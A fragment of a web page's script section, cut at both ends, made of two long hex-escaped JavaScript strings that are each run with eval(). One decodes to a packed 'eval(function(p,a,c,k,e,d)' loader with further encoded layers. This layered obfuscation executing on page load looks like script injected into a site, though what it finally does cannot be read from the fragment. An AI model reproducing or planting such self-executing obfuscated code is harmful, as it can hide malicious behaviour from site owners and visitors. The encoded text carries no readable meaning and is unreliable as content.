\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\